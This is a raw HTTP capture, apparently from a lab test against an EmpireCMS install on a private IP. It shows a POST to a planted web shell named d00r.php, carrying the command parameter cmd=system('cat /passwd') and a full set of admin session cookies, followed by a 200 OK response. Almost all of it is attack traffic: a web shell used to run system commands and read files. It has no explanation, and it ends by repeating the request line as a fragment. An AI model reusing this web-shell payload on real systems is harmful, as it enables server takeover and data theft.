 POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1; uthnolastlogintime=1653842544; pdkemecmsdodbdata=empirecms; pdkemloginuserid=1; pdke
mloginusername=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz; pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36; pdkemloginecmsckfrnd=
LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pdkememecXmngEOxi=zRaZTxhh3rNGu9UERE; pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=system%28%27cat+%2Fpasswd%27%29%3B
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:46:09 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
7e03864b0db7e6f9
POST /e/public/ViewClick/d00r.php HTTP/1.1